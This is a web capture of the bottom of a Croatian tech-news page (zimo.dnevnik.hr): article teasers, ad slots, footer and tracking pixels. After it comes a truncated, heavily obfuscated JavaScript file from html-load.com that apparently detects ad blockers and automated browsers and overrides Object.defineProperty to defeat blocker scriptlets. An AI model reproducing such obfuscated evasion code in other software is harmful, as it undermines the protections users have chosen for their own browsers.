                <a href="https://zadovoljna.dnevnik.hr/clanak/kako-je-izgledala-kuhinja-1949-godine---957316.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235974-kuhinja-iz-1950-ih.jpg"
                                    alt="Kako je izgledala kuhinja 1949. godine?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Teško je povjerovati</span></div>
                        <div class="title">Internetom kruži video koji je iznenadio mnoge, pogledajte kako je izgledala kuhinja 1949.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957308" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/tus-kabine-s-plocicama-koje-imitiraju-mramor---957308.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235903-tus-kabine-s-plocicama-koje-imitiraju-mramor.jpg"
                                    alt="Tuš kabine s pločicama koje imitiraju mramor">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sofisticirano i smirujuće</span></div>
                        <div class="title">Tuš-kabine s pločicama koje imitiraju mramor jedan je od najboljih trendova u 2026., imamo 12 ideja za uređenje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957261" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/recept-za-kiflice-s-makom---957261.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235798-kiflice-s-makom.jpg"
                                    alt="Recept za kiflice s makom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>brzo i lako</span></div>
                        <div class="title">Pronašle smo savršeni recept za kiflice s makom pa ga rado dijelimo s vama, jednostavan je</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957327" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ljubavni-zivot-slavena-bilica---957327.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236065-slaven-bilic-ivana-djeldum.jpg"
                                    alt="Ljubavni život Slavena Bilića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>imaju tri kćeri</span></div>
                        <div class="title">Slaven Bilić nakon razvoda sreću je pronašao s 15 godina mlađom Riječankom, koju ne viđamo često</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957457" data-ga4-section="gol" data-ga4-category="košarka" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/kosarka/sok-u-splitu-u-51-godini-preminuo-ante-grgurevic---957457.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236451-ante-grgurevic.jpg"
                                    alt="Šok u Splitu: U 51. godini preminuo Ante Grgurević!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Počivao u miru</span></div>
                        <div class="title">Šok u Splitu: U 51. godini preminuo legendarni košarkaš!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957316" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kako-je-izgledala-kuhinja-1949-godine---957316.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235974-kuhinja-iz-1950-ih.jpg"
                                    alt="Kako je izgledala kuhinja 1949. godine?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Teško je povjerovati</span></div>
                        <div class="title">Internetom kruži video koji je iznenadio mnoge, pogledajte kako je izgledala kuhinja 1949.</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="ce-wrapper" style="margin-top: 30px;">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="FFBynraSA5X8eEGap" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0!important; } .ce-wrapper .box-title { margin-bottom: 20px; text-align: center } </style>
</div>
</div></div><aside class="article-right g4">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/ZIMO_DESK/zimo_desk_aside_1) -->
<div class="banner-inner" id="zimo_desk_aside_1"></div>

        </div>

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/ZIMO_DESK/zimo_desk_aside_2) -->
<div class="banner-inner" id="zimo_desk_aside_2"></div>

        </div>

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/ZIMO_DESK/zimo_desk_aside_3) -->
<div class="banner-inner" id="zimo_desk_aside_3"></div>

        </div>
</aside></div></article>
<div class="container mb-60" style="margin-bottom: 40px">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>

 
<section class="other-articles">

	<header>
		<div class="container">
			<h3 class="box-title">Nastavi čitati</h3>
		</div>
	</header>

	<div data-lm-box-id="9069244" data-lm-limit="6" data-lm-scroll-limit="3"
		data-upscore-zone="9069244" class="container load-more-box banner-fltr-width"
		 data-ajax-target="site-200">

				
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957571" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="957571"
			class="g4 article siteid-200 "
			 data-content-id="article:957571">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/recenzija-honor-magic-8-lite-izdrzljiv-i-u-ekstremnim-uvjetima---957571.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63236886-honor-magic-8-lite.jpg" alt="Honor Magic 8 Lite - 14" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Gotovo neuništiv</span>
    					<h2 class="title" data-upscore-title>RECENZIJA Honor Magic 8 Lite - izdržljiv i u ekstremnim uvjetima</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957566" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="957566"
			class="g4 article siteid-200 "
			 data-content-id="article:957566">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/pojavile-se-informacije-o-gadgetu-buducnosti-imat-ce-jedinstven-i-nevidjen-dizajn---957566.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Sep2024/62910412-jony-ive.jpg" alt="Jony Ive" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Stiže u rujnu</span>
    					<h2 class="title" data-upscore-title>Pojavile se informacije o gadgetu budućnosti: Imat će “jedinstven i neviđen dizajn”</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957510" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="957510"
			class="g4 article siteid-200 "
			 data-content-id="article:957510">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/hrvatska-akademska-zajednica-dobila-sustav-za-kolaboracijski-rad-s-programskim-kodom---957510.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63236634-opencodehr.jpg" alt="OpenCode.HR" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">OpenCode.HR</span>
    					<h2 class="title" data-upscore-title>Hrvatska akademska zajednica dobila sustav za kolaboracijski rad s programskim kodom</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957497" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="957497"
			class="g4 article siteid-200 "
			 data-content-id="article:957497">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/tehnologija/kapsula-s-bolesnim-astronautom-i-tri-clana-posade-spustila-se-na-zemlju---957497.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63236596-crew-11-u-dragon-crew-kapsuli.jpg" alt="Crew 11 u Dragon Crew kapsuli" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Još uvijek se ne zna tko je imao problema</span>
    					<h2 class="title" data-upscore-title>Kapsula s bolesnim astronautom i tri člana posade spustila se na Zemlju</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957469" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="957469"
			class="g4 article siteid-200 "
			 data-content-id="article:957469">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/novi-veliki-korak-za-googleovu-ai-stize-osobna-inteligencija---957469.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63236471-gemini.jpg" alt="Gemini" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Još pametniji odgovori</span>
    					<h2 class="title" data-upscore-title>Novi veliki korak za Googleovu AI: Stiže osobna inteligencija</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="957494" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="957494"
			class="g4 article siteid-200 "
			 data-content-id="article:957494">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/tehnologija/viroviticanin-ostao-bez-21-300-eura-misleci-da-uplacuje-porez-na-kripto-ulaganje---957494.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jan2026/63236581-kriptovalute-ilustracija.jpg" alt="Kriptovalute, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Sve više takvih prijevara</span>
    					<h2 class="title" data-upscore-title>Mislio da uplaćuje porez na kriptovalute pa ostao bez više od 20 tisuća eura</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

				                <div class="load-more container" style="grid-column: span 3; display: block; clear: both;" data-lm-part="button" data-lm-target="before">
                        <div class="g12">
                                <button class="btn">Učitaj još</button>
                        </div>
                </div>
	</div>
	</div></section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<p style="display:none"><style type="text/css">
</style></p>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1030037947
body_size: 200515
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2M(V,M){const b=a2V();return a2M=function(F,i){F=F-0xe8;let T=b[F];return T;},a2M(V,M);}function a2V(){const qR=['__tcfapi\x20not\x20found\x20within\x20timeout','<\x27border-width\x27>','matrix3d(\x20<number>#{16}\x20)','none|<custom-ident>','Expected\x20','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','reserved2Input','innerHeight','none|auto','key','urlRegex','powerad.ai','EventTarget_removeEventListener','srcdoc','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','ariaLabel','ins','History_replaceState','Equal\x20sign\x20is\x20expected','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','is_limited_ads','!boolean-group','border-box|padding-box|content-box','noopener','<\x27margin-left\x27>{1,2}','<font-weight-absolute>|bolder|lighter','bored_panda_events','<color>{1,4}','CSSStyleSheet_replaceSync','isFirefox','text_ad','flip-block||flip-inline||flip-start','title','snigel-','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','set\x20','normal|spell-out||digits||[literal-punctuation|no-punctuation]','fuseplatform.net','marker-end','isVisibleIframe','<length>{1,2}','flux.jp','CDC-token','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','ad_','device-cmyk(\x20<number>#{4}\x20)','string-api','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','check','start|middle|end','SyntaxError','slotElementId','skipSC','27d518f0','margin-right','cap','searchParams','lijit.com','ar-v1','hadron.ad.gt','innerHTML','getBidResponses','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','CAN_content','base','First-party\x20image\x20load\x20success','e6d29821','auto|start|end|left|right|center|justify','sort','in2w_key','Combinator','https://ib.adnxs.com/ut/v3/prebid','<media-query-list>','<\x27border-bottom-left-radius\x27>','PerformanceResourceTiming_transferSize','imprnt-cnt','skip-node','auto|start|end|center|baseline|stretch','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','static.criteo.net','walkContext','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','instance','fetch:\x20','drag|no-drag','<url>|none','RegExp_test','https://fb.content-loader.com','backgroundImage','none|forwards|backwards|both','<\x27border-style\x27>','<\x27max-height\x27>','https://exchange.kueezrtb.com/prebid/multi/','enabled','appendChild','localhost|dable\x5c.io','<blend-mode>#','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','SyntaxMatchError','textContent','HTMLAnchorElement_ping','<length>','adfit','as_version','Number\x20sign\x20is\x20not\x20allowed','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','distinctiveProps','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','initInventoryFrame','lngtdv.com','pseudo','\x20is\x20blocked','headers','fetchLater','encodeURIComponent','flatMap','hsl|hwb|lch|oklch','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','MAIN','getElementById','idSubstring','document.documentElement\x20is\x20undefined','adwallpaper','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','config','normal|<string>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','pub_728x90','log.pinterest.com','_serializeMappings','<\x27min-block-size\x27>','ads.linkedin.com','dvh','__fr','content|<\x27width\x27>','push','<ident>','coupang-dynamic','window.top.document.domain;','HTMLFormElement','slot_element_id','tag','aniview.com','HTMLMetaElement_content','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<paint>','Terminate\x20-\x20non-auto-recovery','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','api','dump','leave','navigator.plugins\x20is\x20undefined','custom','.workers.dev','getName','Too\x20many\x20hex\x20digits','browserKind','<dashed-ident>','explicit','10tgqZNI','running|paused','\x22:[{\x22id\x22:\x22','parseAtrulePrelude','gpt-adpushup','firefox','gwd-','__webdriver_script_func','Raw','read-only|read-write|read-write-plaintext-only','<percentage>','ltr|rtl','geniee-prebid','getItem','set','https://img-load.com','ds.uncn.jp','throwError','keyval','as_session_id','yieldlove.com','didomi-','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','[Profile\x20Handler]','admanmedia.com','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','even','shouldUseOrigin','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Identifier\x20is\x20expected\x20but\x20function\x20found','HTMLSourceElement_src','getRandomValues','gpt-tdn','XMLHttpRequest_response','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','DocumentFragment_querySelector','Profile\x20is\x20null\x20or\x20undefined','onError','https:','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','fxios/','getServices','DocumentFragment_querySelectorAll','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','onabort','HTMLAnchorElement_search','__gpp\x20not\x20found\x20within\x20timeout','is_blocking_ads','http://','as_skip','longestMatch','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','Block','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','\x0a\x20\x20','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','gpt-clickio','comma-token','(E2)\x20Invalid\x20protect\x20url:\x20','fill','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','http://localhost','replaceAll','Unknown\x20at-rule\x20descriptor','ChromeDriverw','search','opts','no-limit|<integer>','_top','string-try-catch','parseSourceMapInput','undertone.com','[<length>|<percentage>]{1,4}','types','/npm-monitoring','XMLHttpRequest_status','advertisement__label','visit','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','https://fb.html-load.com','TopLevelCss','clickio.com','isInAdIframe','Document_write','originalHostname','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','createAuctionNonce','<\x27max-width\x27>','captureEvents','<html','creativecdn.com','NestingSelector','Symbol','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','recovery','none|chained','hasAttribute','expires','/pagead/gen_204?','htlad-','inventories','Hex\x20digit\x20is\x20expected','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','linear|<cubic-bezier-timing-function>|<step-timing-function>','sin(\x20<calc-sum>\x20)','context','safari/firefox\x20src\x20fetch\x20error','iframe\x20msg\x20err:\x20','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','comma','invalid\x20protect-id\x20key:\x20','function\x20','ids','xhr','padStart','trvdp.com','_fa_','messageId','[[<integer>|infinite]{2}]#|auto','ping','dogdrip.net','mediaText','/cdn/adx/open/integration.html','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','coachjs','closest-side|closest-corner|farthest-side|farthest-corner|sides','tagNameFilter','none|<string>+','chrome','Unknown\x20node\x20type:\x20','nextUntil','Blocked\x20prebid\x20request\x20for\x20','[restore-rejections]\x20restoreDeferredRejections__nonadblock','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','adUnits','start|end|left|right|center|justify|match-parent','pubads','postMessage','window.Notification\x20is\x20undefined','Frame\x20not\x20visible','logicieleducatif.fr','yahoo-mail-v1','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\